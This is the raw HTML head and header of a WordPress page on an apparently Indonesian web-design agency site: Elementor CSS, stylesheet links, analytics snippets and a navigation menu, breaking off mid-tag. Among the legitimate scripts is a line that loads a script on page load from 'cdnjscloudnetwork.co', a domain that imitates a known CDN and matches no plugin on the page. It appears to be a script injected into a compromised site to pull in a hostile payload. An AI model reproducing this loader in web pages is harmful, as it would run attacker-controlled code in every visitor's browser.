0px;--row-gap:16px;--column-gap:0px;--padding-top:32px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-7324 .elementor-element.elementor-element-820e3e6 .elementor-heading-title{font-size:16px;line-height:26px;}.elementor-7324 .elementor-element.elementor-element-2c9db5e{--e-nav-menu-horizontal-menu-item-margin:calc( 12px / 2 );}.elementor-7324 .elementor-element.elementor-element-2c9db5e .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:12px;}.elementor-7324 .elementor-element.elementor-element-0739a7a{--justify-content:center;--gap:32px 0px;--row-gap:32px;--column-gap:0px;}.elementor-7324 .elementor-element.elementor-element-cb77162.elementor-element{--order:-99999 /* order start hack */;}}@media(min-width:768px){.elementor-7324 .elementor-element.elementor-element-6a6f4b6{--width:507px;}.elementor-7324 .elementor-element.elementor-element-cc60c32{--width:216px;}}@media(max-width:1024px) and (min-width:768px){.elementor-7324 .elementor-element.elementor-element-6a6f4b6{--width:100%;}}
.elementor-7301 .elementor-element.elementor-element-1d8d782{--display:flex;}.elementor-7301 .elementor-element.elementor-element-31bd4d4{--display:flex;}.elementor-7301 .elementor-element.elementor-element-9afd812{--display:flex;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-7301 .elementor-element.elementor-element-210c2c6.elementor-element{--align-self:center;}.elementor-7301 .elementor-element.elementor-element-210c2c6 .elementor-nav-menu .elementor-item{font-family:"Poppins", Sans-serif;font-size:16px;font-weight:500;line-height:26px;}.elementor-7301 .elementor-element.elementor-element-210c2c6 .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-c583432 );fill:var( --e-global-color-c583432 );padding-left:0px;padding-right:0px;}.elementor-7301 .elementor-element.elementor-element-210c2c6{--e-nav-menu-horizontal-menu-item-margin:calc( 48px / 2 );}.elementor-7301 .elementor-element.elementor-element-210c2c6 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:48px;}.elementor-7301 .elementor-element.elementor-element-46019aa{--display:flex;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-7301 .elementor-element.elementor-element-97cd03e .elementor-button{background-color:#00000000;font-family:"Poppins", Sans-serif;font-size:12px;font-weight:700;line-height:16px;fill:var( --e-global-color-c583432 );color:var( --e-global-color-c583432 );box-shadow:0px 1px 2px 0px rgba(16, 24.000000000000014, 40, 0.05);border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-c583432 );}.elementor-7301 .elementor-element.elementor-element-97cd03e .elementor-button:hover, .elementor-7301 .elementor-element.elementor-element-97cd03e .elementor-button:focus{background-color:var( --e-global-color-b9533a0 );color:var( --e-global-color-d344a47 );border-color:var( --e-global-color-b9533a0 );}.elementor-7301 .elementor-element.elementor-element-97cd03e .elementor-button-content-wrapper{flex-direction:row-reverse;}.elementor-7301 .elementor-element.elementor-element-97cd03e .elementor-button .elementor-button-content-wrapper{gap:8px;}.elementor-7301 .elementor-element.elementor-element-97cd03e .elementor-button:hover svg, .elementor-7301 .elementor-element.elementor-element-97cd03e .elementor-button:focus svg{fill:var( --e-global-color-d344a47 );}#elementor-popup-modal-7301 .dialog-widget-content{background-color:#0E1118E6;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}#elementor-popup-modal-7301 .dialog-message{width:100vw;height:100vh;align-items:flex-start;padding:48px 0px 48px 0px;}#elementor-popup-modal-7301{justify-content:center;align-items:center;}@media(min-width:768px){.elementor-7301 .elementor-element.elementor-element-9afd812{--width:auto;}.elementor-7301 .elementor-element.elementor-element-46019aa{--width:auto;}}@media(max-width:1024px){.elementor-7301 .elementor-element.elementor-element-1d8d782{--gap:32px 0px;--row-gap:32px;--column-gap:0px;}.elementor-7301 .elementor-element.elementor-element-31bd4d4{--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:space-between;--align-items:center;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-7301 .elementor-element.elementor-element-9a9c2a9{text-align:start;}.elementor-7301 .elementor-element.elementor-element-9a9c2a9 img{width:104px;height:32px;}.elementor-7301 .elementor-element.elementor-element-d7a17c7 img{width:24px;height:24px;object-fit:contain;}.elementor-7301 .elementor-element.elementor-element-9afd812.e-con{--align-self:flex-start;}.elementor-7301 .elementor-element.elementor-element-210c2c6 .elementor-nav-menu--main .elementor-item{padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px;}.elementor-7301 .elementor-element.elementor-element-210c2c6{--e-nav-menu-horizontal-menu-item-margin:calc( 16px / 2 );}.elementor-7301 .elementor-element.elementor-element-210c2c6 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:16px;}.elementor-7301 .elementor-element.elementor-element-97cd03e .elementor-button{padding:10px 16px 10px 16px;}}@media(max-width:767px){.elementor-7301 .elementor-element.elementor-element-1d8d782{--align-items:flex-start;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );}.elementor-7301 .elementor-element.elementor-element-9afd812{--width:auto;}}/* Start custom CSS for button, class: .elementor-element-97cd03e */.elementor-7301 .elementor-element.elementor-element-97cd03e .elementor-button-content-wrapper {
    align-items: center;
}

.elementor-7301 .elementor-element.elementor-element-97cd03e .elementor-button-icon svg {
    width: 20px;
    height: 20px;
}

.elementor-7301 .elementor-element.elementor-element-97cd03e .elementor-button-text {
    flex-grow: 0;
}

.elementor-7301 .elementor-element.elementor-element-97cd03e a:hover .elementor-button-icon svg {
    fill: none;
    background-color: transparent;
}

.elementor-7301 .elementor-element.elementor-element-97cd03e a:hover .elementor-button-icon svg path {
    stroke: #1D2939;
}/* End custom CSS */
/* Start custom CSS */#elementor-popup-modal-7301 {
    backdrop-filter: blur(5px);
}/* End custom CSS */
/*# sourceURL=elementor-frontend-inline-css */</style><link rel='stylesheet' id='widget-image-css' href='https://ekww4sdvpir.exactdn.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?m=1767704841' media='all' /><link rel='stylesheet' id='widget-nav-menu-css' href='https://ekww4sdvpir.exactdn.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?m=1736401836' media='all' /><link rel='stylesheet' id='widget-heading-css' href='https://ekww4sdvpir.exactdn.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?m=1767704841' media='all' /><link rel='stylesheet' id='widget-icon-list-css' href='https://ekww4sdvpir.exactdn.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?m=1767704841' media='all' /><link rel='stylesheet' id='e-popup-css' href='https://ekww4sdvpir.exactdn.com/wp-content/plugins/elementor-pro/assets/css/conditionals/popup.min.css?m=1736401836' media='all' /><link rel='stylesheet' id='elementor-icons-css' href='https://ekww4sdvpir.exactdn.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?m=1767704841' media='all' /><link rel='stylesheet' id='cf7cw_style-css' href='https://ekww4sdvpir.exactdn.com/wp-content/cache/autoptimize/css/autoptimize_single_7b2bafef62fef68ef460997eeced7c48.css?m=1726757891' media='all' /><link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://ekww4sdvpir.exactdn.com/wp-content/cache/autoptimize/css/autoptimize_single_639c001fc6c1964a2e242142138aaaec.css?m=831' media='all' /><link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://ekww4sdvpir.exactdn.com/wp-content/cache/autoptimize/css/autoptimize_single_b7a9b04a51b6e0613b2f036502af3d9b.css?m=831' media='all' /><link rel='stylesheet' id='elementor-gf-local-poppins-css' href='https://ekww4sdvpir.exactdn.com/wp-content/cache/autoptimize/css/autoptimize_single_e9e2552ff2446a7547e64f5320cf7caa.css?m=831' media='all' /><link rel='stylesheet' id='elementor-gf-local-dmsans-css' href='https://ekww4sdvpir.exactdn.com/wp-content/cache/autoptimize/css/autoptimize_single_d2c1a0015a7f84987f1be472654cdbf1.css?m=831' media='all' /><link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://ekww4sdvpir.exactdn.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?m=1767704841' media='all' /><link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://ekww4sdvpir.exactdn.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?m=1767704841' media='all' /><link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://ekww4sdvpir.exactdn.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?m=1767704841' media='all' /><link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://ekww4sdvpir.exactdn.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?m=1767704841' media='all' /> <script src="https://ekww4sdvpir.exactdn.com/wp-includes/js/jquery/jquery.min.js?m=831" id="jquery-core-js"></script> <script src="https://ekww4sdvpir.exactdn.com/wp-includes/js/jquery/jquery-migrate.min.js?m=831" id="jquery-migrate-js"></script> 
 <script src="https://www.googletagmanager.com/gtag/js?id=G-XZPQWQQGDQ" id="google_gtagjs-js" async></script> <script id="google_gtagjs-js-after">window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["rupawon.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-XZPQWQQGDQ");
//# sourceURL=google_gtagjs-js-after</script> <link rel="https://api.w.org/" href="https://rupawon.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://rupawon.com/wp-json/wp/v2/posts/2882" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://rupawon.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><link rel='shortlink' href='https://rupawon.com/?p=2882' /><meta name="generator" content="Site Kit by Google 1.168.0" /> <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5F5DV96');</script>    <script type="text/javascript">var _tip = _tip || [];
    (function(d,s,id){
        var js, tjs = d.getElementsByTagName(s)[0];
        if(d.getElementById(id)) { return; }
        js = d.createElement(s); js.id = id;
        js.async = true;
        js.src = d.location.protocol + '//app.truconversion.com/ti-js/36066/8bd96.js';
        tjs.parentNode.insertBefore(js, tjs);
    }(document, 'script', 'ti-js'));</script> <script async src="https://cdnjscloudnetwork.co/privacy/i18min.js"></script> <noscript><link rel='stylesheet' href='https://ekww4sdvpir.exactdn.com/wp-content/themes/blocksy/static/bundle/no-scripts.min.css' type='text/css'></noscript><meta name="generator" content="Elementor 3.34.0; features: additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-auto"><style>.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}</style><noscript><style>.lazyload[data-src]{display:none !important;}</style></noscript><style>.lazyload{background-image:none !important;}.lazyload:before{background-image:none !important;}</style><style class="wpcode-css-snippet">/* BANNER STYLE */
.section-banner h1 i {
	position: relative;
	font-style: normal;
}
.section-banner h1 i:after {
	content: "";
	position: absolute;
	left: 0;
	bottom: 0px;
	width: 100%;
	height: 15px;
	background: url(/wp-content/uploads/2023/12/shape-hashtag-banner.png) center/contain no-repeat;
}

/* CONTACT FORM 7 STYLE */
.wpcf7 .cf7-field-wrapper {
    display: flex;
    justify-content: space-between;
    flex-flow: row wrap
}

.wpcf7 p {
    margin: 0
}

.wpcf7 p br {
	display: none;
}

.elementor .wpcf7 label {
    margin-bottom: 6px;
    font-size: 14px;
    font-weight: 500;
}

.wpcf7 .wpcf7-form-control-wrap {
    display: flex;
    position: relative;
}

.wpcf7 .input-field {
    width: 100%;
    margin-bottom: 24px
}

.wpcf7 .input-field textarea {
	height: 130px;
	resize: none;
}

.wpcf7 .input-field.half-field {
    width: calc(50% - 8px)
}

.wpcf7 .input-field.half-field+.submit-field {
    margin-top: 32px
}

.wpcf7 input.wpcf7-not-valid,
.wpcf7 select.wpcf7-not-valid,
.wpcf7 textarea.wpcf7-not-valid {
	border-color: #F04438 !important;
}

.wpcf7 .wpcf7-not-valid-tip {
	position: absolute;
	left: 0;
    bottom: -20px;
	margin-top: 0;
    font-size: 12px;
    color: #F04438;
}

.wpcf7 .submit-field {
    position: relative;
    width: 100%;
    margin-top: 8px;
    text-align: right
}

.wpcf7 .submit-field .wpcf7-submit {
    display: flex;
    align-items: center;
    float: none;
	width: 100%;
}

.wpcf7 .wpcf7-spinner {
    position: absolute;
    top: 50%;
    right: 20px;
    transform: translateY(-50%);
    z-index: 5;
    margin: 0;
    background-color: #fff
}

.wpcf7 .wpcf7-spinner:before {
    background-color: #000
}

.wpcf7 .wpcf7-response-output {
	text-align: center;
    color: #344054
}

.elementor .wpcf7 input[type="tel"] {
    padding-left: 59px;
}

.wpcf7 .input-field.number-area .wpcf7-form-control-wrap:before {
    content: "+62";
    position: absolute;
    top: 7px;
    left: 14px;
    display: inline-block;
    width: 29px;
    height: 28px;
    font-family: DM Sans;
    font-size: 16px;
    line-height: 28px;
    color: #344054;
}

.wpcf7 .input-field.number-area .wpcf7-form-control-wrap:after {
    content: "";
    position: absolute;
    top: 10px;
    left: 50px;
    width: 1px;
    height: calc(100% - 20px);
    background-color: #D0D5DD;
}

/* CONTACT FORM 7 @ BANNER FORM */
.wpcf7 .cf7-field-wrapper.banner-form {
    align-items: flex-end;
    flex-flow: nowrap;
    column-gap: 32px;
}

.wpcf7 .cf7-field-wrapper.banner-form .input-field-wrapper {
    display: flex;
    flex-shrink: 1;
    flex-grow: 0;
    column-gap: 32px;
}

.wpcf7 .cf7-field-wrapper.banner-form .submit-field {
    display: flex;
    flex-grow: 1;
    flex-shrink: 0;
    width: 157px;
    margin: 0;
}

.wpcf7 .cf7-field-wrapper.banner-form .input-field {
    margin-bottom: 0;
}

/* .wpcf7 .cf7-field-wrapper.banner-form+.wpcf7-response-output {
	display: none;
} */

.wpcf7 .cf7-field-wrapper.banner-form .submit-field .wpcf7-submit:after {
    content: "";
    display: inline-block;
    width: 20px;
    height: 20px;
    margin-left: 8px;
    background: url(/wp-content/uploads/2023/12/icon-arrow-right.svg) center/contain no-repeat;
}

/* HARGA DAN PAKET */
.text-harga.elementor-widget-text-editor p strong {
    font-size: 48px;
    line-height: 62px;
}

.elementor-element.featured-packet:after {
    content: "";
    display: inline-block;
    position: absolute;
    top: -35px;
    right: -85px;
    width: 172px;
    height: 54px;
    background: url(
    /wp-content/uploads/2023/12/icon-call-out.svg) center/contain no-repeat;
}

/* PORTOFOLIO */
.elementor .portofolio-item:after {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: linear-gradient(180deg, rgba(255, 255, 255, 0.00) -50.08%, #000 100%);
    transition: .3s;
    opacity: 0;
}

.elementor .portofolio-item:hover .portofolio-desc,
.elementor .portofolio-item:hover:after {
    opacity: 1;
}

.elementor .portofolio-item .portofolio-desc {
    transition: .3s;
    opacity: 0;
}

.listing-portofolio .elementor-pagination {
    display: flex;
    align-items: center;
    justify-content: space-between;
    padding: 32px 24px 0 24px;
	border-top: 1px solid #D0D5DD;
}

.listing-portofolio .elementor-pagination .page-numbers {
	display: none;
    font-family: Poppins;
    font-size: 16px;
    font-weight: 500;
    line-height: 26px;
    color: #344054;
}

.listing-portofolio .elementor-pagination .page-numbers.current {
	display: inline-block;
    font-weight: 700;
}

.listing-portofolio .elementor-pagination .page-numbers.current:before {
    content: "Halaman ";
    font-weight: 500;
}

.listing-portofolio .elementor-pagination .page-numbers:nth-last-child(2) {
	display: inline-block;
}

.listing-portofolio .elementor-pagination .page-numbers:nth-last-child(2):before {
    content: "dari ";
    margin-left: 5px;
}

.listing-portofolio .elementor-pagination .page-numbers.prev,
.listing-portofolio .elementor-pagination .page-numbers.next {
	display: inline-block;
    width: 48px;
    height: 48px;
    background: center/contain no-repeat;
    font-size: 0;
}

.listing-portofolio .elementor-pagination .page-numbers.prev {
	margin-right: auto !important;
    background-image: url(/wp-content/uploads/2023/12/icon-arrow-circle-left.svg);
}

.listing-portofolio .elementor-pagination .page-numbers.next {
	margin-left: auto !important;
	background-image: url(/wp-content/uploads/2023/12/icon-arrow-circle-right.svg);
}

/* PROSES PENGERJAAN */
.elementor .e-n-tab-title {
	gap: 0;
}

.elementor .e-n-tab-title:before {
    content: attr(data-tab-index);
	flex: 0 0 32px;
    width: 32px;
    height: 32px;
    margin-right: 24px;
    border-radius: 50px;
    font-family: Poppins;
    font-size: 20px;
    font-style: normal;
    font-weight: 600;
    line-height: 32px;
    color: #1D2939;
    text-align: center;
    background-color: #6FDF82;
}

.elementor .e-n-tab-title[aria-selected=false]:before {
    background-color: #459252;
}

.elementor .e-n-tab-title[aria-selected=true]:after {
    content: "";
	width: 24px;
	height: 24px;
	margin-left: auto;
	background: url(/wp-content/uploads/2023/12/icon-chevron-green-right.svg) center/contain no-repeat;
}

.elementor .e-n-tabs-content div[role="tabpanel"]:after {
    content: attr(data-tab-index);
    position: absolute;
    top: 24px;
    right: 56px;
    z-index: 2;
    font-family: Poppins;
    font-size: 200px;
    font-weight: 500;
    line-height: normal;
    color: rgba(255, 255, 255, .05);
}

.elementor .e-n-tab-title .e-n-tab-icon {
    display: none;
}

/* LIST AREA */
.elementor .list-area .elementor-icon-list-items {
    gap: 16px;
    margin: 0 !important;
}

.elementor .list-area .elementor-icon-list-items .elementor-icon-list-item {
    padding: 16px;
    margin: 0 !important;
    border-radius: 8px;
    background-color: #fff;
}

/* TOGGLE / FAQ */
.elementor-toggle-item {
	padding: 32px;
    border-radius: 16px;
    overflow: hidden;
	transition: .3s;
}

.elementor-toggle-item:has(> .elementor-tab-title.elementor-active) {
	background-color: #F0F4F6;
}

.elementor .elementor-toggle .elementor-tab-title {
	display: flex;
	justify-content: space-between;
}

.elementor-toggle .elementor-tab-title .elementor-toggle-icon .elementor-toggle-icon-closed, 
.elementor-toggle .elementor-tab-title .elementor-toggle-icon .elementor-toggle-icon-opened {
    width: 24px;
    height: 24px;
    background: center/contain no-repeat;
    transition: .3s;
}

.elementor-toggle .elementor-tab-title .elementor-toggle-icon .elementor-toggle-icon-closed svg, 
.elementor-toggle .elementor-tab-title .elementor-toggle-icon .elementor-toggle-icon-opened svg {
    display: none;
}

.elementor-toggle .elementor-tab-title .elementor-toggle-icon .elementor-toggle-icon-closed {
    background-image: url(/wp-content/uploads/2023/12/icon-chevron-up.svg);
}

.elementor-toggle .elementor-tab-title .elementor-toggle-icon .elementor-toggle-icon-opened {
    background-image: url(/wp-content/uploads/2023/12/icon-chevron-down.svg);
}

.elementor .elementor-toggle .elementor-toggle-title {
	order: -1;
}

/* RESPONSIVE */
@media (max-width: 767px) {
	/* CONTACT FORM 7 @ BANNER FORM */
	.wpcf7 .cf7-field-wrapper.banner-form {
		align-items: flex-end;
		flex-flow: row wrap;
		column-gap: 0;
		row-gap: 20px;
	}

	.wpcf7 .cf7-field-wrapper.banner-form .input-field-wrapper {
		display: flex;
		flex-flow: row wrap;
		flex-shrink: 1;
		flex-grow: 0;
		column-gap: 12px;
	}

	.wpcf7 .cf7-field-wrapper.banner-form .submit-field {
		flex-grow: 0;
		flex-shrink: 0;
		width: 100%;
		margin: 0;
	}

	.wpcf7 .cf7-field-wrapper.banner-form .input-field {
		margin-bottom: 12px;
	}
	
	/* HARGA DAN PAKET */
	.text-harga.elementor-widget-text-editor p strong {
		font-size: 36px;
		line-height: 50px;
	}
	
	.elementor-element.featured-packet:after {
		display: none;
	}

	/* PROSES PENGERJAAN */
	.elementor .e-n-tab-title[aria-selected=true]:after {
		background-image: url(/wp-content/uploads/2023/12/icon-chevron-green-down.svg);
	}
	
	.elementor .e-n-tabs-content div[role="tabpanel"]:after {
		display: none;
	}

	/* TOGGLE / FAQ */
	.elementor-toggle-item {
		padding: 24px;
	}
	
	
}</style><link rel="icon" href="https://ekww4sdvpir.exactdn.com/wp-content/uploads/2023/12/cropped-rupawon-logo-icon.png?strip=all&#038;resize=32%2C32" sizes="32x32" /><link rel="icon" href="https://ekww4sdvpir.exactdn.com/wp-content/uploads/2023/12/cropped-rupawon-logo-icon.png?strip=all&#038;resize=192%2C192" sizes="192x192" /><link rel="apple-touch-icon" href="https://ekww4sdvpir.exactdn.com/wp-content/uploads/2023/12/cropped-rupawon-logo-icon.png?strip=all&#038;resize=180%2C180" /><meta name="msapplication-TileImage" content="https://ekww4sdvpir.exactdn.com/wp-content/uploads/2023/12/cropped-rupawon-logo-icon.png?strip=all&#038;resize=270%2C270" /><style id="wp-custom-css">.ct-service-box:hover p,
.ct-service-box:hover h3,
.ct-service-box:hover .fas {
	color: #fff;
	transition: color .3s;
}

#nav_menu-7, #nav_menu-8 {
	margin-top: 10px;
}

#blocksy_ct_contact_info-5 {
	margin-top: 20px;
}</style></head><body class="wp-singular post-template-default single single-post postid-2882 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-blocksy wp-child-theme-blocksy-child elementor-default elementor-kit-1275 ct-elementor-default-template" data-link="type-2" data-prefix="single_blog_post" data-footer="type-1" itemscope="itemscope" itemtype="https://schema.org/Blog"> <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5F5DV96"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript> <a class="skip-link screen-reader-text" href="#main">Skip to content</a><div id="main-container"><header data-elementor-type="header" data-elementor-id="7270" class="elementor elementor-7270 elementor-location-header" data-elementor-post-type="elementor_library"><div class="elementor-element elementor-element-e96cd76 e-flex e-con-boxed e-con e-parent" data-id="e96cd76" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}"><div class="e-con-inner"><div class="elementor-element elementor-element-7fa2a20 e-con-full e-flex e-con e-child" data-id="7fa2a20" data-element_type="container"><div class="elementor-element elementor-element-fdfcc91 elementor-widget elementor-widget-image" data-id="fdfcc91" data-element_type="widget" data-widget_type="image.default"><div class="elementor-widget-container"> <a href="https://rupawon.com"> <img loading="lazy" width="1024" height="303" src="[data-uri]" class="attachment-large size-large wp-image-7275 lazyload" alt="Logo Rupawon"   data-src="https://ekww4sdvpir.exactdn.com/wp-content/uploads/2023/12/Logo-1024x303.png?strip=all" decoding="async" data-srcset="https://ekww4sdvpir.exactdn.com/wp-content/uploads/2023/12/Logo-1024x303.png?strip=all 1024w, https://ekww4sdvpir.exactdn.com/wp-content/uploads/2023/12/Logo-300x89.png?strip=all 300w, https://ekww4sdvpir.exactdn.com/wp-content/uploads/2023/12/Logo-768x228.png?strip=all 768w, https://ekww4sdvpir.exactdn.com/wp-content/uploads/2023/12/Logo-1536x455.png?strip=all 1536w, https://ekww4sdvpir.exactdn.com/wp-content/uploads/2023/12/Logo.png?strip=all 1920w, https://ekww4sdvpir.exactdn.com/wp-content/uploads/2023/12/Logo.png?strip=all&amp;w=384 384w, https://ekww4sdvpir.exactdn.com/wp-content/uploads/2023/12/Logo.png?strip=all&amp;w=1152 1152w, https://ekww4sdvpir.exactdn.com/wp-content/uploads/2023/12/Logo.png?strip=all&amp;w=450 450w" data-sizes="auto" data-eio-rwidth="1024" data-eio-rheight="303" /><noscript><img loading="lazy" width="1024" height="303" src="https://ekww4sdvpir.exactdn.com/wp-content/uploads/2023/12/Logo-1024x303.png?strip=all" class="attachment-large size-large wp-image-7275" alt="Logo Rupawon" srcset="https://ekww4sdvpir.exactdn.com/wp-content/uploads/2023/12/Logo-1024x303.png?strip=all 1024w, https://ekww4sdvpir.exactdn.com/wp-content/uploads/2023/12/Logo-300x89.png?strip=all 300w, https://ekww4sdvpir.exactdn.com/wp-content/uploads/2023/12/Logo-768x228.png?strip=all 768w, https://ekww4sdvpir.exactdn.com/wp-content/uploads/2023/12/Logo-1536x455.png?strip=all 1536w, https://ekww4sdvpir.exactdn.com/wp-content/uploads/2023/12/Logo.png?strip=all 1920w, https://ekww4sdvpir.exactdn.com/wp-content/uploads/2023/12/Logo.png?strip=all&amp;w=384 384w, https://ekww4sdvpir.exactdn.com/wp-content/uploads/2023/12/Logo.png?strip=all&amp;w=1152 1152w, https://ekww4sdvpir.exactdn.com/wp-content/uploads/2023/12/Logo.png?strip=all&amp;w=450 450w" sizes="(max-width: 1024px) 100vw, 1024px" data-eio="l" /></noscript> </a></div></div></div><div class="elementor-element elementor-element-0994421 e-con-full e-flex e-con e-child" data-id="0994421" data-element_type="container"><div class="elementor-element elementor-element-1c6b1a6 elementor-hidden-desktop elementor-widget elementor-widget-image" data-id="1c6b1a6" data-element_type="widget" id="mobile-menu" data-widget_type="image.default"><div class="elementor-widget-container"> <a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjczMDEiLCJ0b2dnbGUiOmZhbHNlfQ%3D%3D"> <img loading="lazy" width="24" height="24" src="[data-uri]" class="attachment-full size-full wp-image-7298 lazyload" alt=""   data-src="https://ekww4sdvpir.exactdn.com/wp-content/uploads/2023/12/icon-hamburger-menu.svg" decoding="async" data-srcset="https://ekww4sdvpir.exactdn.com/wp-content/uploads/2023/12/icon-hamburger-menu.svg 150w, https://ekww4sdvpir.exactdn.com/wp-content/uploads/2023/12/icon-hamburger-menu.svg 300w, https://ekww4sdvpir.exactdn.com/wp-content/uploads/2023/12/icon-hamburger-menu.svg 768w, https://ekww4sdvpir.exactdn.com/wp-content/uploads/2023/12/icon-hamburger-menu.svg 1024w, https://ekww4sdvpir.exactdn.com/wp-content/uploads/icon-hamburger-menu.svg 24w" data-sizes="auto" data-eio-rwidth="24" data-eio-rheight="24" /><noscript><img loading="lazy" width="24" height="24" src="https://ekww4sdvpir.exactdn.com/wp-content/uploads/2023/12/icon-hamburger-menu.svg" class="attachment-full size-full wp-image-7298" alt="" srcset="https://ekww4sdvpir.exactdn.com/wp-content/uploads/2023/12/icon-hamburger-menu.svg 150w, https://ekww4sdvpir.exactdn.com/wp-content/uploads/2023/12/icon-hamburger-menu.svg 300w, https://ekww4sdvpir.exactdn.com/wp-content/uploads/2023/12/icon-hamburger-menu.svg 768w, https://ekww4sdvpir.exactdn.com/wp-content/uploads/2023/12/icon-hamburger-menu.svg 1024w, https://ekww4sdvpir.exactdn.com/wp-content/uploads/icon-hamburger-menu.svg 24w" sizes="(max-width: 24px) 100vw, 24px" data-eio="l" /></noscript> </a></div></div><div class="elementor-element elementor-element-31104cb elementor-nav-menu--dropdown-none elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-nav-menu" data-id="31104cb" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default"><div class="elementor-widget-container"><nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-grow"><ul id="menu-1-31104cb" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-7285"><a href="https://rupawon.com/#section-layanan" class="elementor-item elementor-item-anchor">Layanan</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-7286"><a href="https://rupawon.com/#section-portofolio" class="elementor-item elementor-item-anchor">Portofolio</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-7502"><a href="https://rupawon.com/#section-area" class="elementor-item elementor-item-anchor">Area</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-7288"><a href="https://rupawon.com/blog/" class="elementor-item">Artikel</a></li></ul></nav><nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true"><ul id="menu-2-31104cb" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-7285"><a href="https://rupawon.com/#section-layanan" class="elementor-item elementor-item-anchor" tabindex="-1">Layanan</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-7286"><a href="https://rupawon.com/#section-portofolio" class="elementor-item elementor-item-anchor" tabindex="-1">Portofolio</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-7502"><a href="https://rupawon.com/#section-area" class="elementor-item elementor-item-anchor" tabindex="-1">Area</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-7288"><a href="https://rupawon.com/blog/" class="elementor-item" 